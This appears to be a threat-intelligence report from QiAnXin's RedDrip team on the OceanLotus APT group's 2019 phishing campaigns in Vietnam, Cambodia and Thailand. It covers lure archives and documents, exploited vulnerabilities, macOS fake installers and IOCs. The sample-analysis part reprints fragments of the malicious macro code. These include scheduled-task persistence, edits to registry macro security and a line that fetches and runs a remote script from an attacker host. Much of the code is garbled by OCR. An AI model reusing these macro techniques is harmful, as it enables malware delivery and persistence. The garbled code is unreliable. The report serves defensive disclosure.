# 奇安信威胁情报中心

 $\label{ti.qianxin.com/blog/articles/oceanlotus-attacks-to-indochinese-peninsula-evolution-of-target stechniques-and-procedure$ 

## Overview

OceanLotus is an APT Group with alleged Vietnamese background. The group was first revealed and named by SkyEye Team in May 2015. Its attack activities can be traced back to April 2012. The targets include China's maritime institutions, maritime construction, scientific research institutes and shipping enterprises.



In fact, according to reports of various security vendors, OceanLotus also attacked several countries, including Cambodia, Thailand, Laos, even some victims in Vietnam, like opinion leaders, media, real estate companies, foreign enterprises and banks.

RedDrip Team (formerly SkyEye Team) has been to OceanLotus to keep track of high strength, groupactivity, found it in the near future to Indochinese Peninsula countries since 2019 the latest attack activity used in the initial launch load files and attack using the technology, and combined with the QiAnXin threat intelligence data, associated with a series of attacks.

In this report, we share our summary of the latest attack techniques, attack payloads and related attacks of the OceanLotus, hoping that we can jointly improve understanding of OceanLotus group, an extremely active APT group.

## Attacks on Countries

The following is a list of typical cases of attacks against some countries on Indochinese Peninsula since the end of 2018. For other unmentioned samples, please refer to the IOC list at the end of this report.

## Vietnam

## **Bait Compression Files**

On April 1, 2019, RedDrip discovered a Vietnamese file name "Hop dong sungroup.rar" in the process of daily monitoring the attack activities of the OceanLotus.

The English version is "Sun Group contract". The compressed package contains winword.exe which is renamed as "Noi dung chi tiet hop dong sungroup can chinh sua".



In addition, we are also associated with another package decoy SUN\_GROUP\_CORPORATION that translates as "Sun Group Corporation". The file name in the zip package is as follows:

Noi dung can xac thuc va sua GUI den CONG TY CO PHAN TAP DOAN MAT TROI Bo Tai chinh. exe



It turned out that Sun City Group was actually one of the largest real estate developers in Vietnam.



Both samples were uploaded by Vietnam. Therefore, we speculate that the OceanLotus Group in the Sun City internal staff fishing attacks.

In addition to targeting the Vietnamese real estate industry, we also found that the group would conduct phishing attacks against the national bank of Vietnam:

The compressed package of the related samples is called cplh-nhnn-01-209.rar. The corresponding date of the samples is January 22, 2019, and the attack is most likely to occur in a similar period.



The Chinese name of the compressed package is: "national bank of Vietnam -- 01-209.rar"; The winword. Exe in the package was renamed "chiphilienhoannhnn-bc209.exe", which translated as "state bank of Vietnam sbv-bc 209.exe".

SBV refers to Vietnam's central bank, the state bank of Vietnam (SBV), while BC actually refers to B2C, or third-party payment.



This attack is likely to be launched against the bank's internal staff, similar to the document transmission process disguised as a third-party payment within the bank.

In addition, there are anti-virus software related information through the disguise of fishing.

Compressed package name: "Gui lai cho MS.MAI post content kaspersky. Rar" (return MS.MAI post content kaspersky)



We also see oil as a theme for fishing:

"Tinh dau can mua" (essential oil required), the PE file in the package is called "details about purchase and purchase"



#### **Bait Documents**

The above compression package contains the Kaspersky name bait, and there is also a similar name "Content marketing kaspersky.doc" in the bait document. After opening the document, it will be shown as follows, enabling the macro attack method for the Vietnamese version of the induced click.



In addition, we also found a large number of OceanLotus disguised as a resume attack fishing activities, we internally named it OceanCV activity, and this activity will directly OceanLotus commonly used three macro attack means all exposure.

First of all, we analyze the sample names. It can be seen that the sample names all start with CV and have the characteristics of naming. There are three main types:

- 1, CV- name (e.g., cv-nguyenquynhchi.docx)
- 2. CV- name position (e.g. CV-AnthonyWei- customerservice. docx)
- 3. CV- random number + English (e.g. Cv-103237-ewgdsd.doc)

It is worth noting that some samples will show the identity indicating the need to enable macro after opening:



However, when you pull down the progress bar, you will find resumes written in Vietnamese, which is true for most of the samples in the series of activities, and the resumes are inconsistent.



And these sample phishing resumes use different methods. Some use the OceanLotus MSO macro (RedDrip internally named MSOMacro)

```
Dim wRWfRfhCxCPW As String
wKXfRfhCxCPW = Environ("SYSTEMDRIVE")
Dim arcPath As String
arcPath = zzfevezWwWCnPWDpk & "\windows\SysWOW64"

If OFSO. FolderExists (arcPath) = True Then
FileCopy wRXfRfhCxCPW & "\windows\SysWOW64\wscript.exe", rzfevezNwWNnPWXpk & "\msohtml.exe"
Else
FileCopy wRXfRfhCxCPW & "\windows\SysWOW64\wscript.exe", rzfevezNwWNnPWXpk & "\msohtml.exe"
End If
End Function
Function JWZUaRBtyHjzUdZ(ByVal base64String)
Const Base64 = "ABCDEFCHIJKLMWDPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/[!!]"
Dim datalength, sout, groupBegin
base64String = Replace (base64String, vbCrLf, "")
base64String = Replace (base64String, vbCrLf, ")
base64String = Replace (base64String, vbCrLf, ")
base64String = Replace (base64String, vbCrLf, ")
datalength = Len (base64String, "b)
datalength = Len (base64String, "b)
If datalength Mod 4 <> 0 Then
```

Some use template injection techniques:

|-2:xml version="1.0" encoding="UTF-8" standalone="yes"?>
- Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">- Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">- Relationships to Relationships to Relationships

Some use the technique of converting macro code to a 1-pound font hidden in a document (later upgraded to a white 1-pound font, internally named OHNMacro for RedDrip).



In the following sections we will examine each of these three macro usage analyses in detail.

According to this batch of resume samples, we conducted homologous sample correlation for these three macro documents, combined with various dimensions, and finally found a large number of exclusive malicious macro samples of OceanLotus. Please refer to the relevant section of Office samples for details.

# Exploit Vulnerabilities of Eternal Blue

We also found that OceanLotus used the "Eternal blue" series of vulnerabilities to target companies in Vietnam that provided software to the government.

Website: https://www.tandan.com.vn/portal/home/default.aspx

TAN DAN JSC for Vietnam's software company.



The company will provide the government with mail servers, official gazette database systems, citizenship management systems and more.



After the attack is successful, it will distribute Trojan horses. In the report "suspected" of "OceanLotus" organization's early attack activities against domestic colleges and universities "compiled by us last year, the Trojan horses used eternal blue to attack colleges and universities are consistent.

https://ti.gianxin.com/blog/articles/oceanlotus-targets-chinese-university/

Phishing Attacks by Exploiting WinRAR Vulnerability

In addition to traditional malicious payloads that take advantage of black and white mechanisms, malicious payloads that infiltrate tweets and websites, OceanLotus also takes advantage of the latest Winrar vulnerability to launch attacks against Vietnam. Here is one of the cases we captured:

The package name is "tut\_photoshop\_scan\_bank\_id.rar"



From the sample trigger vulnerability extract file, its name is called CocCocUpated. Exe



COCCOC is a Vietnam was founded in 2013 as a new technology company, provides online Internet search engine services and browsers, the main language used in Vietnamese and English, the search service is Vietnam's most mature, browser is based on Google Chromium development, support Windows, iOS platform.



Through analysis, we found that it was the early Trojan framework of OceanLotus, and we also put it in the section of sample analysis for separate analysis.

Bait, of course, in addition to the above, we also found that the OceanLotus will use compressed package embedded MP4 way exploit, compressed package name translated roughly "Cho exclusive blockbuster movie" Ray hospital, including Cho Ray refers to ho chi minh city, Vietnam water wok hospital (Chợ Rẫy), ho chi minh city, Vietnam's largest general hospital.



The package contains two MP4 files, one of which is identical to the package name, and a video translated as "the team began staffing after the exclusive stroke press release.





Similarly, released for coccocupdate.exe



And its distribute means is the way that USES network dish to undertake putting however.



This new Trojan horse will be analyzed in detail in the section of sample analysis.

## **MAC Backdoor**

In addition to targeting Vietnam on the Windows platform, OceanLotus also attacks Vietnamese users on the MacOS platform. The following samples are typical of recent launches, which use such means as browser update, Flash installation update package, font installation package, disguised as a document to actually attack the installer.



Interestingly, when we were analyzing the samples disguised as Firefox, it would show the interface of installing Firefox after opening. Double-click the icon of Firefox, and the Trojan horse would be executed:



When you click on the update, even if you are disconnected from the Internet, the download progress bar will appear.



This is the fake interface the attacker drew:



Similarly, in the following chapters, this batch of MacOS samples targeted at Vietnam were extended for analysis.

## Cambodia

Here is this year's latest attack on Cambodia by OceanLotus, called "report-no.0162(02 Pages).doc."

The sample operation process is shown in the following figure:



The samples associated by homology are as follows:

| - | MD5                              | Filename                    | Create time            |  |
|---|----------------------------------|-----------------------------|------------------------|--|
|   | 56b5a96b8582b32ad50d6b6d9e980ce7 | Request Comment on UYFC.doc | 2019-03-18<br>04:12:00 |  |
|   | 3fd2a37c3b8d9eb587c71ceb8e3bb085 | No.039714(cdri).doc         | 2019-03-25<br>04:33:00 |  |

The associated sample for the Cambodia attack Request Comment on uyfc.doc.

The UYFC is actually a Cambodian youth federation, the I UYFC ngo, which attacks people who might be associated with the conference.



#### Document screenshot:



No.039714(cdri).doc



It is clear that the attack on Cambodia also used OHN macros.

In addition to scanning documents, last year hilina also Scanned Cambodia using MacOS samples. Related sample: "Scanned Investment report-july 2018.zip"

#### **Thailand**

The typical examples of attacks by OceanLotus against Thailand since 2019 are as follows

| MD5                                   | Filename                                                                         | Create<br>time             |
|---------------------------------------|----------------------------------------------------------------------------------|----------------------------|
| 4c30e792218d5526f6499d23<br>5448bdd9  | Form_Provisional Agenda of the ASEAN<br>Senior Officials Preparatory Meeting.doc | 2019-01-<br>21<br>02:25:00 |
| d8a5a375-<br>da7798be781cf3ea689ae7ab | Program Retreat.doc                                                              | 2019-01-<br>14<br>03:50:00 |

It is named Form\_Provisional Agenda of the ASEAN Senior Officials Preparatory Meeting.

Actually, the meeting was successfully held in Thailand on April 6, 2019. From the creation time and upload time of the document (2019-03-22), it can be seen that OceanLotus has a strong ability to obtain current affairs and a long preparatory cycle.

During the meeting, the ASEAN 10 countries and eight dialogue partner countries including Australia, China, India, Japan, South Korea, New Zealand, Russia and the United States jointly reviewed the report of the ADSOM Working Group; the ASEAN Secretariat's report on past ASEAN development and submission The contents of the ASEAN Defense Ministers Extended Meeting (ADMM) held in Thailand at the end of this year. The meeting focused on the latest developments in the three-year (2016-2018) expert working group of the ASEAN Defense Ministers Extension, including humanitarian assistance, disaster relief, maritime security, military medicine, counter-terrorism, peacekeeping operations and cybersecurity.

The second document, Program Retreat, may target the military, but the broader meaning of the name does not make the attacker's heart sink.

Besides, the document contents of the two files in the above table are the same. The following is the screenshot after restoring the shellcode font in the document:



It also USES OHN macros.

# Sample Analysis

## MSO Macro Documents

The "MSO macro" of OceanLotus has commonality. We analyzed one sample, and it can be seen that the extracted macro code is as follows:

First it adds the Data through the Data variable, and then after base64 decryption, decrypts the VBS code, releases it into the msohtml.log, and copies wscript. Exe into Windows \SysWOW64\msohtml.exe:

```
THE STATE OF THE STATE OF THE S
```

Execute the msohtml.log script by copying msohtml.exe (that is, wcript.exe), as shown in the figure below:

```
Function HLKBVQlJEPWph(gvZwdQOirrfB As String)

Dim TnbWvyqNwKQlpRBnlKUsWHk, MBrUZCnACSJYjdxmUAnw

Dim FxrIUmVmgUiwfGXVnAnEPgZ As String

FxrIUmVmgUiwfGXVnAnEPgZ = Environ("temp")

TnbWvyqNwKQlpRBnlKUsWHk = FxrIUmVmgUiwfGXVnAnEPgZ & "\msohtml.exe"

TnbWvyqNwKQlpRBnlKUsWHk = TnbWvyqNwKQlpRBnlKUsWHk & "\fe\text{Evbscript} /b " & FxrIUmVmgUiwfGXVnAnEPgZ

TnbWvyqNwKQlpRBnlKUsWHk = TnbWvyqNwKQlpRBnlKUsWHk & "\msohtml.log"

Dim PddwCgsFOTJJajpBLIcbwkYDN As Object

Set PddwCgsFOTJJajpBLIcbwkYDN = CreateObject("WScript.Shell")

PddwCgsFOTJJajpBLIcbwkYDN.Regwrite gvZwdQOirrfB, TnbMvyqNwKQlpRBnlKUsWHk, "REG_SZ"

End End Function
```

And create scheduled tasks:

```
ction yiBhyERIualWRmBjcsIbCZLq(MBrUZCnACSJYjdxmUAnw As String)
Const TriggerTypeTime = 1
Const ActionTypeExec = 0
Set service = CreateObject("Schedule.Service")
Call service.Connect
Dim rootFolder
Set rootFolder = service.GetFolder("\")
Dim taskDefinition
Set taskDefinition = service.NewTask(0)
Dim principal
Set principal = taskDefinition.principal
principal.LogonType = 3
Dim settings
Set settings = taskDefinition.settings
settings.Enabled = Tru
settings.StartWhenAvailable = True
settings.Hidden = False
Dim triggers
Set triggers = taskDefinition.triggers
Dim trigger
Set trigger = triggers.Create(TriggerTypeTime)
Dim startTime, endTime
Dim time
time = DateAdd("s", 30, Now)
startTime = XmlTime(time)
trigger.StartBoundary = startTime
trigger.Enabled = True
Dim Repetition
Set Repetition = trigger.Repetition
Repetition.Interval = "PT" & "10" & "M"
Dim Action
Set Action = taskDefinition.Actions.Create(ActionTypeExec)
Action.Path = "explorer.exe"

Action.Arguments = "shell:::{" & MBrUZCnACSJYjdxmUAnw & "}"

Call rootFolder.RegisterTaskDefinition("UpdateDaily", taskDefinition, 6, , , 3)
```

The contents of the msohtml.log script are as follows. It will execute the data in the cs array after xor 518:

The decrypted script, as shown in the figure, will execute the malicious code after the elements in the cs array xor 415:

After decryption of malicious code as shown in figure: will be downloaded from <a href="https://open.betaoffice.net/cvfemale.png">https://open.betaoffice.net/cvfemale.png</a> code and execution.

```
On Error Resume Next : set AEEVirAehEsZCIvyURUVdafL = GetObject("script:https://open.betaoffice.net/cvfemale.png")
```

## **OHN Macro Documents**

Extract the macro code from the sample, open the word document, it will prompt to enable the macro, after enabling the macro will execute this function:

```
318 Sub AutoOpen()
319
320 xLNBsvUkP5And4Wju6AGJe_pmcQIvq20Da6IQ7EI
321
322 End Sub
```

Then it will copy its office document to temp and name it random, as shown in the figure:

```
Private Sub xLMBsvUkPSAndAHjuGAG3e_pmcQlvq20DaG1QFEI()

228

On Error GoTo ErrorHandler

239

Do

01m SMSLTCVArcvsLtnoz_xeBw2hFExpB8UbrFSbov9u

Dim #SMST-9F3pxMVLIlTMe3Tdkmak1SoxOMPTOtOx25

Dim FSmcCglkkkjDp5CdfMVLVARSptWrUsVJBooOSBLV

Dim haakdm8butznicAbr1Tru133dZAUQejLivMm9bweq

Dim bacyghHrF8Zbg_GUMH9HADAOVXScmYVLUCGQNe

Dim BpkpnByAP_eHK7AQ_DLWkgfTK439w72TdUBKKYMG

Dim BpkpnByAP_eHK7AQ_DlwkgfTK439w72TdUBKKYMG

Dim mpcAMphcTxPM1aricAllesSwzglenteySm2J

Dim SuGAQA_Dl021dCtkage_EFjugnBSBre8Hmen7mm

Dim FCFkAJddhrorrVjfyFrQ_DlafkGcMxbPhASPhfGvT As String

Dim RPGEHEATHNIQogHZHBXOSF1H33FF1LUIQO7NRAM As String

Dim RPGEHEATHNIQogHZHBXOSF1H33FF1LUIQO7NRAM As String

Dim MFWLFL_ALBRASHSXSTQFTPDVFDKYFFKAMVGDD As String

Dim kWFWLFL_ALBRASHSXSTQFTPDVFDKYFFKAMVGDD As String

Dim kWFWLFL_ALBRASHSXSTQFTPDVFDKYFFKAMVGDD As String

Dim kWFWLFL_ALBRASHSXSTQFTPDVFDKYFFKAMVGDD As String

Dim kGdMTLBskyfkLdTHAXOPRCATDLTAEgTjFAQDAY

Dim mcGTMSTV77KGSPZPSSBbbMZOSYMKKMyZsKSHB As MSOAUtomationSecurity

Dim fAlRtukFRFnsHs1bbUrdukScinlqEeA7hZRX9kKf As String

Dim fAlRtukFRFnsHs1bbUrdukScinlqEeA7hZRX9kKf As String

Dim fAlRtukFRFnsHs1bbUrdukScinlqEeA7hZRX9kKf As String

Dim fAlRtukFRFnsHs1bbUrdukScinlqEeA7hZRX9kKf As String

Dim fAlRtukFRFnsHs1bDUrdukScinlqEeA7hZRX9kKf As String

Dim fAlRtukFRFnsHs1bDUrdukScinlqEeA7hZRX9kKf As String

Dim fAlRtukFRFnsHs1bDUrdukScinlqEeA7hZRX9kKf As String

PAPULGALALBRAGASYG12CFDVFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVMFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVMFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVMFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVMFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVMFDKYFFKAMVG1CD — ActiveDocument.FullName

MFWLFATZM_LalRAGASYG12CFDVMFDKYFFKAMVG1
```

Then modify the security of the registry macro:

```
fCrkaldMcrcYiyfrol_pingecmyDhisderNofi = LSg1lam-lumHirschwedol380MSLWRF71007kdol

Set SW31TCCVcvstInoz_XeBu2hfrkp8091brf5bowu = GetObject(, R90Eha12H100pingsF1037ftLUIqO7M8MA)''Nord.Application

8pkpmsyd_Mctyd_Takefyd_TakefytRstwingtebuctwom = AMOGgc3rnThisWrNmronsElqdshnileGd707UeLuni

Get the old Access/800 value

564 Set Tr23frcARNCT/NularGf12X100H8tglenet293N21_j CreateObject(dq22AM5C2BBY3N5QVetU68BwqpKTuu_uLX7AmG05)''Nscript.Shell

565 If AVGCR013XLQ33RqHebuAnYAMDerNoftStJDL_20(m7d27rcARNCT/NularGf427UeSWtglnet293N21_j Rpcmsyd_ewX7d_TakeGT1433m2T6UbBXLW60, Then

566 SLDe

567 SuddA_DiQ:161Ckag6_EFjuqmBSBrc8Hmr0n7mu = n72d7rdARNCT/NularGf421McSHtglnet293N21_j Regnead(Rpkpm8yd_ewX7d_TakeGT1433m2T6UbBXLW60)

568 Else

560 SuddA_DiQ:161Ckag6_EFjuqmBSBrc8Hmr0n7mu = ""

660 End

77 Allow accessing to the VMA object model

77 Allow accessing to the VMA object model

77 Allow accessing to the VMA object model

77 Open new application because MCCU only used when application launched
```

Take the data in the last five paragraphs of the total number of paragraphs (5 paragraphs in total, 2 blank lines, 3 with hex data), convert it from hex to bin, add it to the macro code of the new file, and then set the x\_N0th1ngH3r3 method to execute the macro code after 1 second:

```
Private Function LSgllbm?undfrcshqd03b6NSLWSF7100Vkdel() As String
Dis exbookdoKSP2OrindoCrefoliz, gaffHtEbhrzL Az Document
Dis pbSY7ywFHAT0gb127p7MS93b6cPaggdarxxSdd0Y As String 1
Dis y3glxUnd0VcdWat0BHyMAT1pfs1phoFbePCQMZZ As String 1
Dis y3glxUnfVvV2pp7WS93b6cPaggdarxxSdd0Y As String 1
Dis xy8yLVFVvV2pp7WS2blu_QVS5B1DSxdb3tUS As Byte
Dis Hndp0yQM.bm0yDptsUsfSippnoskQ120263+12 As Long
Dis 1528LWD0AWV3CpbdaHyM2J RMSD0AWV3CpbG18+12 As Long
Dis 2528LWD0AWV3CpbdaHyM2J RMSD0AWV3CpbG18+12 As Long
Dis 2528LWD0AWV3CpbdaHyM2J RMSD0AWV3CpbG18+12 As Long
Dis 2528LWD0AWV3CpbdaHyM2J RMSD0AWV3CpbG18+12 As Long
Dis 3glxQmGcWat1bG3AVAV3CpbdAHAVQ1HYM0H As String
Dis 2yAb_VGCMumE15f7VbModxD02p7kmJNicxPaggdarxSdd0HJ ActiveDocument.Baragraphs (ActiveDocument.Baragraphs Count - 5); Range.Text
2yAb_KyCCMumE15f7VbModxD02p7kmJNicxPaggdarxSdd0HJ) - 1 Step 2
pisZAMux0cwdaH8HHyM2HJRMJDAWCPGAZT = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
y1g3WSmgWlpp1kVTABGCqf0TyyMDAX2HSMZ = Nid(p6x7yyHAT0gd02p7kWJNAKxPagddarxSdd0HJ, i 1, 1)
